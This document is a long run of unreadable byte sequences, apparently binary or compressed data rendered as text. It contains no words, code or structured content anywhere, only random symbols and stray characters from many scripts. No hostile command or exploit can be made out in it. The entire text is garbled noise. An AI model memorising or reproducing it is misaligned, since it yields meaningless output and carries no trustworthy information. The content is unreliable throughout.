f�kg�Q�+I)�K�[��{qXX0����{�(�t�nMZ�Z����f�ajot�{�wf�u$���V����G��s��sg���+ul��o!��z�#���o��=�>��b��YX+i�:��A-����Q�+;/��PH`����e�NS�~Z8~޴�"E��0����dFP2�ǾGQ�*��|Ok�S���b��b&����$�_�������d�������n���[
%��]XKi���$X���˶��gs���^D?&��5��4��U���fh�lx�bʧ��o�;r��!����8���\%�zѺF�!��_,�\_�� �jv�rg�mtV��v���-�Υ��@K��@A�qmv����([���AD�@����R���IS8�{w�_�� Ürt_����M�iKn
󬫀	U���������۫_����	8�}(��Im5t�;yKW\��G��ͭ�$�mJ�j8��@	�\�ǰ�TQ���և{,�� �:T�3�M+#22xy��>��;u��H��јlk�385�8wG�T_tJ�)���>�Q�:�#Ů3'�T/Ca�<�)���C:'q�F�a<B���M�I�A9���D��g����~� ��}ON��	�W{2�h�3(�,D���F3�q�;q�uj����CB²����?pY�����>M�.gS��ٗ���>�`�"2�M�	�s�@��Z~r���PY��1P��?�� ˫{�(L�4{xe��2��8���"v��>��$1�yh�]��ݧ�*�#�P�ř��R�A��V���h�u��x�Ji�$�L`���$�_+���o�f�\r�����T�_��E����ծ>vP���n-��݌N������e�����m�k+%�+ˢ�G4�Vҗ���}�;���O�z�;�%�������Q2�5R϶e+;x�:{�}��H��O����I%�����[��('���_[(���V@%�By�cC�̪젵���"��<7� ��y
>����q�j�suto�K*CX�j[JVeX�$����"\�s��-U�{�����5�|��-�pA��F<��uSKsc�lv�ݻ@�^���F�g5�wX�	<��`��'׭�c��GeI�ظU"��Nߑf�������Ww�[\����I{Qǭۯ-f4eB=���W�۫����|-���o��Q�DL�+��?\�2C�����;l5��
�y��B�jK��oC��P�67�1������A����(QX�+��߱�m5����\���_Hf��Q�?�RI�H�X�WDzu��k+ٞ�+�պ"�M���g���G�?�ӽ���k���H�ܫR1���8#$��q�A���:}=KYF٥��f��/^H��L�a���O\���~(���xN�ΫA˦��RgF��nĐ8�
a���+��P�q�#WI�y��U����b�ǐ��؂g��f�$���!N$���<���T���7�K[-R�dD1�BcS�h�ӯ�5Դtt�n'� si�u�	6&�E�;�*<V��ly`��+���$�������j�ڒ+b�-����-��۪;/����׭v����&V)�YCGv�<�`�	� �n�j�o�R����P�|WiK�j^������Vʖ +)VRCv=[�� �\j���{�-E�,i���vG���Hib*
����k���"�Zf����ފ������Y�ƾM��>������Xb��7J����$�-]���B��p�X�;��u��w9�#�h-Y�����	�T�9�}����Rˆ���T��K�!����赿����I������<��̖Q���|[9� 筆��;��4R�NNC����m�<`@�F����C�e�n�~�xn8��g�%8�
��^F�g"0������C<k㸭b�uLA�hʈJ����p{q��+�97��§ ��E	�Q�ҽ���y��$2�y��@	=q�oO�U�n��� a���� k�Z�:��V�Z���0�/��}�/v~��I�6<v�zV�OjY$2�(dO8��A�;u_G��?)����_���@�#id��]ci�2y�Y����;�K��{�����6�_=�}BE5�4k-I�#����h��V0���rm�������m�βԪ�N]MZ����K$��/Qɇ���Y��W���������rn;�xPIyn�k�"goi+R��rǹ�nW����Q��z	�S�6��Ka�j\�x�%l��1�F�H�NY����W 2席�5�Y�i�B��������|	����y�~2j:^����}m�(�� �h�HY@	�<��~�8e�n8G���W�ӎO��F�a]����K'dv���z����J1��:��A��V�-�]�� ���j!�r@ѼRy�) �jW� d�<�S�m���<��5a��Ρ���1f���#��N;���<ǉܯ�x�h��Ph������o��]�}����?Q��x���<�N*��dq��b9��i�Ĭ�VP�?ʤ�f.Gö?��\�i?3�=�i�{i�q#P0�V��'� ���uSG��W�o��hn|��7�;VJ�!�� O�#��Qjd-
T�k�ط2���8��eX�Wͻ�$�bZ^+o��5�c�����E
<4�����}�(fl�N:�l5W���GU��k���#���~!�"�q��s��'NY���Mf�M��9d�ڢ��.� �x����H�$�Fci����W?��ir�Ǥ��"�*�P�RH�Ux!�Zo ���;��Μ�������c�Ԩ�V��2c�%p�j�Ǩ�N�WW�V��!����BVH񯚞+>P��7��|��#�#�=�;µͧ�x�#3^�%{���X0�Q̟�V9?xaK���:q��iy�M�ߕכ�	k���/u8��0��xɜ㫔�H���Rf��EJJ1*%�32�HǠ�1ъy`��>�[X��^�?"�Y|���$�^� L�qxЭ���w;-6ݠ���O�zQ��Y3#�[��V��x�A:�螺�8p]l�kBf��l�lݛ�O#�w�>���iN�U[GjOi��C�x;x�iy0$~�:�j9��JfXLV�f�_�),Gl�h���{ػ���LR�&F��l����c�mu:_��y�5,���3X͉m�ă'���:U�mv-�C,��E�ǒCz=>�A���c�6�\H@"C��pp���3�j:\j� ��tZ���s�y,�G���|��t�i��AC��d�%� �yv c���Y��\� ve���W����D�/��Frq��m�=�yN��;���e��8o�Kc�{-C�Q�eg�˳�󨮰B����S�{� 7�9��~=rm]r<sk�r$�,�#y�V,Wrs��Վ@��*��K6�":�Tq�*�1T�#0�,{�'�����?�V�o����Jx�jX�y��>_���=V�k�d
�a�����bp�&BIoL��x�X�<�iN�^������)�QK6Y�=���뎹��\�|��5��Y���v�{د:笪%%��s����G\^�*�%�S��Z}B5��Z�#�#��a�{}��:�� ڦ򪥘���}�-F�V��Lv*0�_�wgS��Q��֎ɻ;C�R�Or�`$��<L|s��=��v�ӷ����\�A~}p�.�ԥ;��2J���/�}:�ŷ�%�w�G'�rx�����p��>`�'��)Z��i����kmF��p�o�J4*��pH���WO�.���v��+�� @�3�d��08���9�]L�� �h�O��a��fTc�,?���x��?os�ZQX�²�QmJ�O�G��@�
6"����[�;.����8��qc��U�����1�RXc9q�b�It�ZZ��a�z�E!or|0 �&oq� � 4AZ*�x���i���Vs�1$���(@���Ս���[ۊџ˹r	���39Q��#��}��a�=��r�<_��\,�:� �u�5k�e�[U�8āGq"�{�ɻ/�y��S�����!tZ�����A5�0LY����P�v	�T�mZ� ���k�H/)Z��;{R�	Q|T�l� ��ki�k��h��E>�R�Y�Lٯ'�x��V�u��	�;�iGz'.�����i�E��ig.�2D�Ģ�.@�߯�Sg����SS�#U�q'�V�=8˱
�챢��>*?~�8���0X2E[^�0x�	P7�l��c�|�b:��mnC��8v�nҼ�ё"ĳ�d2�#�8=�n�r�;%� ���塻��ō0��E��f���,�@���z��Y�8��\5�-+{K�w u"A4��D�Q���ۧ�6��[��d��N�m�^�H��&�U ���
ԹUV<��Y�av����J� s<$�+�l4s��z0=����H��[gY������H��@�$�")T�1�p{uĵ����sE��^�aR�[ED��m,�[5�����r1��sۚ��Q蠒x�9c�J��u�p�c��<��*�1�A$�Ї� �Q�ٌ�!�2FV0�a����A�&���]w1�K��M�Y�4r�p�T�aGu,굝��ǀ$dfƷr/���:���k�Z�'�ٸ�'�H�`��lm�kǰ��� O�J�v����ѱVĎ�2�tp�0���˭o���Q��g�s���{�X-Ơ�f/{�������@aٻ��v���f��x�u�uu�<>֪��D���m������.r[�����u��y�m'(洫E$�Ҏ�;{N#�u��DN1��z��k{(�h9֜	�g���o-S<W��/�P�d.1���-�C��������w���R��VmX�*+yWf�!bх"<�k�z�[V�)�E4�H`�p�|:��3Z��c 2�M���,���iX�����8�=Xv� �b���Dd�!�=�z��������nͿ�n����y���QDA~eS�U,#�K��gW������n�"�|ޞ��+Cd/�!@#Dea� >Y��gInMB�,��mVd�dkgEV�/��I	|��#�O��p�U>G�h"!���D��<��,�$P��� 9��hb���9��,q�)V���f��K଒���2N�*�r������K^��Z�n�yd�P�r� k��rU��-[��4�#�Kn�X���OŰ脦i,������1����M{�~H���w6�:�b�"�*Ԫ�ɖ��H^@݂��Wі�D�!�_~�f�<"O<W��� 6}G�V#��3]�%{���",#�Ǻ��1���, �z��Î�뵴$���k��h�1�x��;�N<�y!-��M��/������-�w\��5d��݋*�?����O��e�&�N��3L�H^TXc�s_/˒Pe{@�o�QcN7|p���rM��J�[k�<R��.���0�}}:v�״Uhmg�#�Y�_i��͟���v�7�&�Q�E)�WVtw2�
�@��e|�>ܜ�O��zJ[]�Ϸ���~����`�k���	=r��vha}��Uj�}�ɵuiU���om��I���j��r�]�����u�[�<�0d�<c͢�^��6FAtb������%���O.�\�l%��I�3�M�
�${�>��՞���%�u<v�Y������8@�;��ӯ�wZ�>5����r��	E���+��Wt.3�ρ����
�XKӼ�c�%�_�Eb�_0�X���OWjr[���6KO(D�d���x�#`��0K7��֥NG��u�i���V�v�H���'����|@_�p���/�$xb�4�*%�>o툏�Uf�
�۷_�-M2т��!�(�)�B���#e�� 08ϩ��|u4-ۋ\�{�I���4��;d���X����n��}����ȦӘ�7R�U��z��e���M����,�>ň�dY	셕�l�=n#��`��4���$�X\�(eOqd��?t������ƭy67X,5��/�%{0���Yj�o�{���8$v���-�x՝�x�j4[2�1�Ϛ�8�o%U� s�s��د�m�ka
�hX�e�Y�y,��`7�l~ۭ��ed�����Q��)i$P�������&���7�nSe������Y�nοh����6����
{��uTS�dt&ԙ]�]k6y&����o��ە�9!,�,!�|@PGz��sU�P��6�V؆)�I���fEO�9$��z�������H�Ibȯ]�V��Ӳ�FP�"�Ob0:�9&�j9���il��bhg��2��z��DH"�H���.嶻��h�=zK^f����@�ꨄH�@�8�lu^��`����g�[��w���#2} =�=5|oO��M����boj6RVDh��I1$y$g'ӭf����Z�߹6��RZK5�?�wPI�<ʶr={uJ�mtMRJ�l�Y�b"r�3G3Hb�`@o�=Q��V梭���c���Ʒ�O��Y���l���v�-��.A��KQ�^�ٚ�D��.����'c�`�����❫3�!� �J�T���p3��+{���dZ���%RA�BLd?�%A'=��q�]^�z�يS㗢�F��٢��)I�r�>�_������n{�m�p-e^#R���G�t�n��I��>ĢIElxȣ8�[�!˵�����Ƶ�:u�2��QK0lC�]k�,�傌w��+���8��=]!oYL���N��^Q
<ք�"*��Fz��gh653�Nk0�ʎ��[8�D#=��	@#��q[+5ئy>AѭׁV?�Hᚔ*�U�2HbӤ���]�� It;*��hM^Wp�#p0~���2��U�p�;*��_��,�]�IBđ�~Pȡ�1\�������Śpݲ�/A�ԥ�J|�!wuv>D�Aۭ^�K-]�U�w5<��O;4��Z�%G�UU�*��1����uα��{��c��#�r� �B�����ߙ�t��z�~[��UjY�!��'l��ǖW�	�n��;N!-��B�� y��3p@4�"D%>�>=�u���qmw?Kt����m��Ke�2�T�����ȤH�A9�4ێS}��V*�����FL�=�F�`>�r���#��o�[g�:�&��'a&�պ�Ug�����㲂89��qmw�4w:�5G��ڛ��&�$A9��~I�{�=<Y����{z4�����Y�b��v���ʠ"���;���k��|����v.�Z֑��a����#c�`��1���=�λ�yBJ�Od�B���ȸH���$Q������^c� z��?�M�����ڰ��+�(U2�#��q�;à�q�5:m֟I��{�{OZ��	#@E����~����g�����?��G^� ���{6M����D��b́�0PT���}���Ӛ/���M,�DS�4�0�W[1,d�pO��7Z����%^?��١�g��Ŵ���%�'�$-YU�r�)���AZm}�\Nstq{:Մv�Ii,���&�dh�"FI����ޢ*l�l�'�3	/l&�:�#BY�fp��y! ���&�Q����x�m]�����&�-�cvH�!���YG�֢�]�=U:�v͝EU�Y�d����$��79��v,�w*	ݦ�Y��z@f�I�T�,�+CiX�X�¹bŻ��l�� J�Z���XW�r�>O���<�q�����e42q���n��,���f?0#r� ��w�������9��������t�zB%���[�g*�QH[�9o�2�<z~A��r�]'�@��z���I2�Y�@v\(�=�qN?-$U�[<���4/<��KI^����-���ǯ�Vj �-MuQY���+~C���B��.��Ri���U���Z�b$*�� oh�eYQ�Lzz�⟗�\��л���9����}��G���$�۱�+���U�Ԃ4�V֣A�}���ܧ�ԩ��ݯK^�߬�3�5���|	l��$�\ʥ|�a+��ũ�Zz�sC��#I4B��O�綀V�{�V���i���[��$�//CL`��lb:����᾵�U�$�'
{�XS�v�}q�}�TԖd���dˣ��JeF3��:�����tlٞ1SdΏF5 �赣Q��D�$��������j����]���@T2	�����#����f�o���c�E5���߀�˒�A힕i���E���W�*��dX�$� ;)����o�� o�_��ެp�"}t�؍y�¾�z� g���2���(5Mtȣz��w� �k�HU�y��cd�P}z�Ż����������"j�k;5pfY+�������h�h���0BKKr:�(�s*��ʜc��zm>���kW���9U���S�y�F��Yr_���՛W�]�۷��c:�^	V3[���4��$�>��������F�s��K�`��2��=r"%����]��eݚ�5����H�*[B�US��)�Q}Ĝ�g�hW����
u*k��װ�*�����(�a>��H#Č���eSS+�_��V��Ii`yܳILq�� �sc�mW�Z��.��"�l�[ ��׫��]n-~��m4W��5�tIcEiT#��-�G��*��ӗ�[�Hhl�������!�;F̏+��J��ǰ�6��}���zU�K�b��"���2jy�F_l� �׮`�q�!�IP���������k�"��Eh��0<���b����P����n5�l$2���Ԋw*�N|=��C*	��wiy-c���A��N�IU���S#@|�`:���t$�]��5Hv5�ic�M�4��1�OU,�A'Ƕz�����]�k[�[�U����dVC%�fX�b�|X�yv�pI�s��$7�z�W����bjޥ�.�)^�0��'=h����6���^��ɢ���]���@	��v�����!W_Ÿ�iM��J�hR&����3?�e��?�uK�r*���J�u��^u�8i�ٞ2�|/�$��S�8`�a2�w��\#�k�д"St�?�!>Y2����������-Q���������yU[ۍP��	
���	f�J�3�rtw�+Sӻ^����'���ܲ���1B����]$���<�d�a�k	����:;�)�oI��b/ֽ�����c{pm��+%�a��x�p2�T6
}97�<�z<K��MO�G���ټ{�<�nq��,��0 �=z���<�R�cM��a^,����s�{�QG C�̈́�s���\��8�Əw�=݀U�v6�%���}Ҫ"eV7ǈ�7z��� �m=&�d�<MP5�%���c����H�sw�j�Ǭש��,��%�<U�jr���묁Jx��(���p��
�*.�*ֿ�ȩ8���'�a��2�kh�@�l5�V���_Ț{�y,׆!�B1���S���KW��<���m\o��F�,i��ZV�> ���lg��kd��s&�>1~)��#���m�]7�YU���W�l-OU�G}��y��v
�dx`�rz���a__�ҵ:�3̞��`xǌ���� n�QV
���x�޻C�M&�fV#>��?\zdgc��I+�5���H���@�Q�]��?5�@�"�8�0�37�Ӌ}���lSU��&c�����V���+���T�IV��6J�AO���O�X� (��K"D>2N�vH$�]�c��N�e�j���4����'3$��"�%��6���u�^��{��).�{�"��W�h�f�3�*�)S�
B����*^���a��o�(A-�N΂N�)�����L�ޮT2YFz���{�n]G�%�R��k �8u��r��I"�H}�a�\�qȌ����Ew�P����K�&Z�H+� ��FY�(0�9�>	��]�-���8�*�kIb�D�V�̾䥓�ᗰ�n����_���Q�zkz��m2�ǧ�zw��������
d)u�6T�w�if�����u�J{!{�����$M��N���+ی��b}N���s俙w�i6��������*�� � x���5�Q�Ͼ4�uiNۍ�i,Ej�YP{�_�=�H]�m?�Ҏ����g�V����T�`C -����T $h�0��,�4�4�^�lGrx$�Nj�(�J�ķ�e�����6��z~a%��4 I6��k,GOv$�3G�g�p����6���IhEfή�B(ZI��?n��8G�NF{��Z�k0ީ�.����"� �yO�p@�۫��z��}z��_�!�H��� [̸o#���=]���;Zw��'�|��+�t�䙧im�"�hF���ǿbN� ���9��{K`�V�;����aV8���hm��P�H���/��q>]˾7NE��X�A_�ن0u�̒�U�XQ�<���^�p/��<�K� or��T&*m�5J�+Y�X��9b`���*��[	c�|�e(&D���"�c
r��cb�_�}��?"H%J�)�BK0D�ʎ�H_��u/�:^9^�!���Ul�&�a���,h�j$`7`HL|;����u�i�Rx�Id�m��5{yOcJ�� O� pI�X��7�]%j�n�f
Ӊ��x�ol�K�"9.��|q�%d�*�ʴhԊô�u*GU� }��#-���)�2Լ��F��_ >���|}F}~�oxζ-�:K-D�M ���]"���>����nA^��e��VM�Ә�-��4�����FL + ǹ�OV篳�] -���Վ(�;-�9**̀E���3���F� ���Z�w��
T4�{�0����\x���y���|>�;��W�k���/��B���=��:�i�|���[��' �B�W�^���X���M�T*��n5���y��d�n�K�jګ�9bI�V�3+eZU>���M�y��]�Wm��\�_a�т9"�1#ƀ��8b02{u�<l5��d�ięYq�Xj*���Ao�w�띮��hd15Z�J��q��!��(6s�?��i����O$f���)�Զ]SY2�gX�`:��Y�ۄK��.���C,�U����~�㫟�vMV--u�e�4g���
PEd��m4��Ei#o��Ǘ�V��&������ח�n�cw��V*��P�Fs�9���~֛uFY�{1���jԕU�j��=��Q"ʯ�T���Z�&�:_�� �'&Ǻ�l�|<���&x������֒�P� 2�z��O!�׷k{*2���w֎��Yu���C�3�A��;1�鞹�:�MoCF����oPZ�i,X�2ȓG(�.����c�o��Z�S�s��r�"�6�R�4��m�'��2�H���;I��q�u�hm�坍9��&��GU�T����C��8�U�T�Z[S��#f��K�v�X�%����-��0�eu�3�����8�ɰE��KZ�a�y#�OX� P�y}� ��A�����7�j�nq}T�hɷ�Vy9V�s����l��8P���ݡ�d���5lV�IR��2�+�P �A펾:�f�uE6:�E:����b
�1����[���	��Ïڻ.��N-;O[��=^A}��3ū����ä��-�:��=�����?m�ᖸ�<o/�����Q��U��Z���o�v�Xy&�i�_rK�KE�H� �l�"���W��"�lD�#B��j�v�!\�݇bK��Ս�Ѻ�T�ߠ��
���Հ!�0�/����1I6!w�$���^S4�@x������q}�n?nI,�*ݳQ'H�oT�j�<O+/�i0~р3����q��~K���N'^$���/�Qn4p��a0n���:��G_�Ջ����Ѱ��XH�q)���G���}:��� �C_��_�9�;;��4�GZ^ ���=�d�#�#��\�g��K�4�^�G�k�#�a�LM��#�H��O��n�x���բ�}�����]���+[Z�F8V4�CF|}���jrrO[v���z������Y���^oɂ[q�g>	�K�@��]���w)�yl����y�,��v��O?�9������ A���j�L)j�N��ś�-�'�Z���k9�:��������U���2�Y�G�OW��L��	��,��D��rlnā�3{�%�pL� v����'�8m�5�î��ٻO�S���T}�<��9���������E��h⣣�}����,��?�&TP<Y�#N�Z��&�C��J�Z�/�5r5a��)\�O"O�xs6��"b�V�"$Y�G2%��#���픛p�:�:�[�G�͌k��)��4�@n�x�;~0y�e��l9_���N+�:�u3��9����g]fUfH}��q0�'�_���xu���q-���q�f��Q�o,S�c�g����e�&ߛE���R����0�4
���:4�6bY��^�� 6pE��=:�j2��t�ؐ�j�)XLS��$�A,��%������:����5�C���q<uΪͣ���<q�Ɗ�bV#�,y� ּv�Ū��w˹�`������l%�������v���G¶�Y�ku���v޼�+�i5�&
�uD2�a2�c$���ܯK������ո�I�.�Q4��*�D%�Q�>A<O�l�qNi��˷/��&��R��������?s^���mf���K&ϟ�C�գ��XՔ�XyS��Ǯq��QF��h��z�g��E,�|<��>$���:�۽f�9���m6�붵���jװ��ar_�B{J��������+�ucY�+T6ePڕvFՔ���њ-��rI�ֆ��ju�a�����x�l��p�W+��;��e�Eg�%��P�L���J�i�`��b{���xZ
�{�V(��|�H�#yH/o������_Ie����f�)h!�*�ҝt��cy�xi$��1�� îZ��۲9#�=z{{}�Y,�#,�ċ��˰��N�~-�}ڐ����Oj4y�(�ݞ�_?�0�H��s��H�N��n��
�����lFE�?���RH=�Oӭ7 ��e�h�-�C�B�\�6R2|D�Ӗ�u>�`��y�5�܆l3A2 d`	Y����z������lMm~�	�qNkZ��+1f���4'������ �v����nK����L!�d1�Ui�dfǸA	�ʨ$!�qɩҮ�v�h4�<�+~�i�ܷ��*=r�&+���.��z��9�5�P�g�N��zuB���i)t�^�{2y���ʅ\e|p~�C��40Bd��������(U������t��E��K�!�K�]�-���Q��>g�_�#��Q�%]�6*I��rb�NZ7*TT���|�v���8�w���jV�����0�k;2�30�۞ޤ���չK����+{Q���dT��a;eFO_|����#��s}�����Rh���qV|R�i��B����<�l54k�תl4��\z����{��)\�!�`I�A���Ѩ�I�q�y�~��S�<S��N����C���W���C%6�	�y ���X]��~��G[���E9��N���qkw�B,V�@x��2Ś4O����׾ǖi���O������L�خ@�Dx���� �u8�:t[[h6mh׵��(
�_�ɏ��`v'?^���i���y'!Z5/���j�'�����eOs>ܘ��$��\�wz�ev<j��^-ڄ��v��)D��;�0����������6���[$��X��ho�2Mlh�0R��0u\�mn/���d�W����v��u�ZrxD�.< V
F|q���������[-��-ֳ<��M��WGUTy1,q���P�}��E��sQ7Z��@Z[6$_�G�0�ǐ�9�gc��{����{6��H�"W-%��+�"D���=k��E�u���Y��vV(R+l�J��y<T�uG��6 c&��*�$��T�����$Vˢ8Y�E²�"ƿb�	!��ɳk7$����8�D���T����� �[v�p��E���W�*���%!�����&$��^]�������W%���[:��VWI�׵��P�͟s� ��zmg�c�k{Yjf��������.r��<���{z筮Ǚr�M=����<sY<U����[��c1x�W����Sڻ�d���ʕ���F�,r~<�N#A� ��$���NvU��Y��7�H�*�vJ�v��o@A#�T�����CNi4��6V12arU�UT���q�y7����l�f�>�-To{�5������#=�z���92|����i��-��e���-b1�<����G�=j�|�ö|z�9"�:X�[��o���gQ��=� l <�xo��6vzI���(+E5c^ӳ��Q����O�����u��?ߚ��12ɡ����Еâ@������F�Ӯiv��-<\��؂Y�ܚm��1���!�>M歜c�꾗Q��k��'I��\�q�*u�lk�	�01 ��qcuC�� )�]���jg�ѥ�tuv6�a4{)i"d��{5߳F�0� �f�z�.M�	�Ì4����n�d��q&"L�X��B;zV��_���[(kJ���2G�d����D1=�d��_���ک���I��j�,0fRզ�ƭ�8�p{��sA6Rs}�k�� �R��i䆢�'R�N{����v�'&�ʅsj
vt��C�*��B������
����KZ���<Hm�,x�g�$�����!�cYG�H9���	&m���)Z5��9�\�[%��۰С��XĜ����!�A�y�o�����qMC�r�(�����<I�]�|u�v�㛒,�i8�Eo���p�^+O�x�dx�:�k��5��ۣR	��]��#f9�6�*BJ�O��Zg��<��ld:�4�����������%,���,G�#�{:�
zʻ�{\��%EuW']eAi���O$lx�B��1֯��ss�l�S˸㼿�Y�SH�H�'��Rq��	��~]�S��c\��8T�x���-׆���r;��U���#Ϋ�d����3�h?�M���@����ͽj��>�G%�U�����%Gޤ �?�x��=^�b�W�YZ�k�"<SG/I��D1�9�;s��Ӯ�͊���u7�2˧����P �?�~�(r�X9��̈́?���6�j*��D���Z5F {���2�bIV*<[��Sm��j���V6ˬ�x���u����va�1֕d��Q�Zk�*�;<U�3EQ�oGG8R�q����{�T���-ޢ�V*Zwt����"OrN����o4q��Vͨ'*��(�k����]��aF�O`q�-�AH4ڱ�m:�6z��xգw�O�I)�d �θ
���y��F��s�fkS��tLJ���O�+��رldp�/���G����m\1Y����i�K�}�yG�
��>�U7f�_�ޣ��� h��j�"¿ܾ$$����# g�M�)�m͗�_�@� �jygz� u�ϵ�|@E�~��[��Q�y�ݦ�����x���C�U��C��j���#1U�  r�M	u�I�z�ьǣg���FP��>��Xc���=-�I�n�e���*EF9#3H�����<��:��B���<{cT�� �Uk����g���~�-�&	�R{u�t�� �i�r]�2x�K4/���rpNd�F�s⿨�Z�T���ҮbY dd�<H����u���m�T�Y�$��ҏ'R̭&@l0�-�t"�F���66;���E��--U��dEg����'��U�,1�]ƷO&��o_k���IV�(i�$�0���\�dw�����?ɚ�c1���BL���N2z�︹N#&���x���I��G�O��-�����Z��F���jo�j�ɂ7R��ÖiU3�(�����n������|��������-!xHQ���NH�04r�J,[���2r 5^|��1��N�~��I+.�I��������̥�Y���A�6�S~���~�v|���7n���
��*/�c���J���u�KZ]�QZ��4��ҽZ�6��Ya-4�L�:����$��X�y��5���ty�-�kĪ����	���y/q��z�I�� dV�P�)#�������@ ���
I��L�vu� :��#Y{�eu��_ڔ�X��.����ծO`%8[r\_hı�
�@ ��e��r=p6���o��e�y��ׂ\�Gr���A%�R�XB�qYP�w��k��6���up��^V�ʹ���Ui���E/��e_�y`g���u[{zIvpͮ��-�Yk��|�&��Pʣ���n��ga�� ��،l�2��-5is:�)_&?aʂ��9Ea��"��V8��?ˤ(��R_�?��Q���j��~CCN��eE6u���t�!@���F�Y=�:���7���F���ܞ�$��tY�H���ȑ�%g
I<}z����a�M4�I��"k�?�JT�g��Fr)�Q���vv9ͧ�Ob�:�ߖf��W�!b��e{x���҅�[O�? ��n8��\{�D��,�=��!�J�8�� )�����_��]Mr�i7Z��V��,��.+2ʄ+3��?�:�Y��)�\��A��g ���݉�Y�eh�#Q���@Ϧ��!�%:��)c�fP��hG�w��k��篎�~�ܽ���6RR�i�"��(��(�e
���;u���|wo6��jz��C���ٮ�b�����)
q��ɢ����m�;m��O��mU��ݏ�묰�����ѩ�uJކ�{v+�žߪ�5�a%`.���X���N��^z��X%�;z�VK�*� ��w'��Rջ�g}���8�խv��1O�#�H�̄��S�2V-׳f���ƫQ��J�_H��ש�f�c�?N��%�4MFI04�F�<!�����@��K��xe������a��;��h�}��#�#��]M���o%�3�4�dY/�۬��q���'�0�\������$���~Q�v�؞�
��{��E��C�2�䞪|��okf�ߘ-]6�a��$�R�OAc�I+��i���rI���u��5b�ͪ��pi�&�(�t%��{�c8�$��#E�O�����'�{u��_䚸���i$��w�B�COn��>�I*�����mn�-{�ٗc�����ط����,S<q<7$�A��,[�0�e�G'y��2m���f���i��Yj��+�~귈ψYB�M�ᆏ"�#��aǶC%����%��2��H�F���q]ulp�MV��Vgy�p��e+�d�����YT4d��)�ւ�ݵ5������� "rd_e�K�g,1�?^���%�4��!�H��ƍ�YԺ�-)�{����I$���~=J��3�K�RYr�U��@�#���������5w��;�,�ח^�YC;�*�;#{��~�=�~C¸��}=xi��f�����O%1��#���k��+q=�A+�!��,�R�H���Wnx�5�حKc}M}�jݍ�9'� ܎7	�y���$u��i��^�|G��U����Rĵ(ݞ8	�t�/2Łp���_"�}���%��z�z��=xd�z�5_d�ʫj22q�`�uG�|~c�Ÿ��*���8�+F�FV�7�]�]�Sۭ&��k/E�#�M]Y�yk��6%�b5���y� .�OƜ����{J����r����`؈�Z�񿄴��@����b���.-
n9k�� gŪ��Ҡ�,�<�����$�����	�;[��Ft��Eit)o7w/X�-z	b��$�2���u(W�wS�p���a]�WZ��=+r�y'�^Ě��쁐%�<��,<rò����rji� ��_��a$f�u�
?t���8�#���������fhVul���}$9`����q��l���^H�˖#�j���C,r��K
%�}��Ov���.�i���A<�o���%���$3�ѴN�<�Ao ��cɉ</a���r-���(��6���d� ��T�%?�̱��ޭ��r�i%�!���E�i�U�kS�!0��I8�;v�U�[n,�8�ǓC�j�:�6�B�D!U%|����ݎ�n�C�}=nO�[���j,Z��蒝�4L��䉗 �x�=s�܆h �[:\�-�mjH�+����D�N=���e�;����0s����IbnC��Iwuv�ǝʖ
�� �s'fb|�l���pʚh�ۼʅZF�d�x�i���A9�|������(�Eۛs-�3\�"��k�J�-��'�����#Ē~(���Q��9�Z�w�MD)E��>���IO��d�� 8��	��ҍ��o,P�%��$�i�+톐�� �_#ޏB����5�{X�2��U��������R�CEj���w�3��6�2ط(�r�(�q�s����N9Z�3��ۻ>��W��{V��q���WB����֚�Y}��CT�P��:�f!
'������=jmq�	�(�cZk"O�1�gچ,G��O��>��[�7⒝��/�%�ؤ"Q$�'ڲE��A� ���As����9�\j�58��,D��5O�,�ϗfR2A�>*��qSk��GO��o��F����y��n� ^��~D��8֖�k2��l$1�2ջ��� �_%���i9�W ������N"Q:�����Q� ���>q��2�X�ٴ�|{��z�,Vi^���F�O�/����PGӮ7��\�Cqg_hnod�ĩT�9����e`ϐ�T/k�]ԳطcO���i'���	�(�$*��>�uN�ɡ�����٭�rV�ܮыe��9T�,������7�2��*#V�3,�0a(U���+��/�i~=����6��O�FgH�^���}�YHPl�0;��>n�l�<��rɢ��c�[YN6��m�3�.�� �iG��1��ה<��]��尮쵄q �kG'��FW*� ��^��O��:�n��8��*�ц34�ޅ��ϋ}���뎣�O��������rA��e��W�R���r��C���3�ϔ%��Q��[�\��4��UC�ĬFT� 6z�\���w�a��eFu�N��ړ��O��`ϑ�'�� wqG��X��%�S��&�ժط#~4��&��@)ѳ�
�W8��[����b�E�e����h�qI#� �H^ǭ�p��Z<�{s�6�D&7�u���e����;F�`��ݺ���l�ջKk���[��<F-lb֔�̭��`0�n�O��>�|3��q~3��l�hlҴ�ԅ�0v�8}�iA�㭻r8c�4��1^�ߞ������IRJ��>��Y���+�ֵ1]t��N�u�l}���{ɒQ���i��s�5�����S<�YH�}�d
V/�����|��u��Q�C�r�[O5����A41UP'Ϻ�_
}z��A�i�w�]�,0���QĐ�/��[Wr���lo��v6"�&�Ʌ�k�>Q�
��$c��Y�-��j&!�A�� �a�-#�=�ϞFr �3֛E��m��f̒�wAs��YB뭖/�㑀�A�?��#�M;mK�,4e�W�����%���� m�� |����頓������[�{�D=���p�������z{�-�k��ډM	��p�6�Y��s����j�5�u���.��Y�9��w^�Bs�l�zu}����r]_���kT�՚�`��c�?&�������[���wg����UCc&��:�k��@C��<�$����ky�%�I��G�-T0ﵳ��������΅�ZD� ��S�[��\�m[�n-�z�w5�]5��F�̃�+ ��ʹ�X0=ljr4 �CQ[g��k�z���.�5�JE�i�,L��0�Pt��Z}��m��q�x��MJ�	�b����BFV�i6	�Yߋ���Ih�1�4��i[^C+�@�  ����ªlw\V(e�Z5��(�l�=�3���2�@Q��M� j慆F�:�H��&K3)���@ϑ�I����{�;���V5Qu��dG�/(<$ +'�@z�����ݞCkv���{OW\a)
ڎ�D�p�2ʊ2͖�۸�$�W[�{\vg��+	N���J��2�������߼���h̸�J��nўK��,��H�1�NǸ�A�ʎ�sLO��s3O,�4sV�D��U��D��~�8��o�����t��jk��#K?��Ӫ�� h��،/�:��e����^E�&��h�h?�Ν�h�ʥ�o� ���e���y~>�+���K��}��e�)a^b#,W����1��t���Q��I^�+ױV�r�D�����p# ��{��|׎i6�s��W�*pS�IcW���3��/��9�����\���w��6�}���+�i�۞�<�X�+;�d����|�u(�\�UgE�y>޶��G����K�S��л���)Ul�p�d�����%�ISOYҪ�r�`��/�\�����lg�E�wRH��uD���k4��7���0I��, as�|�$�ֵ���GZ(jOrс�b�U ��pł��}Ns�OT�<����8��6��n���2�$&N�HWW�q��	�m���^�y���B���+�w��TK7�RG�N� V����N'�-��I.�ݶV�7�O,�,M�����$�|����U�ysO�Q�殟�v��L�Z��!̌#+��'��l������	$ZɌ�m���;%��#A�rH?*�G��x��V��^��